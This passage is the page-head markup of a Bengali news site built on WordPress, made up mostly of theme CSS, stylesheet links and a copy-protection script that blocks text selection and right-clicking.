.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/13553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=13553' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%2593-%25e0%25a7%25ac%25e0%25a7%25ae-%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%25b0%25e0%25a6%2593-%25e0%25a7%25ac%25e0%25a7%25ae-%25e0%25a6%259c%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":13553};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
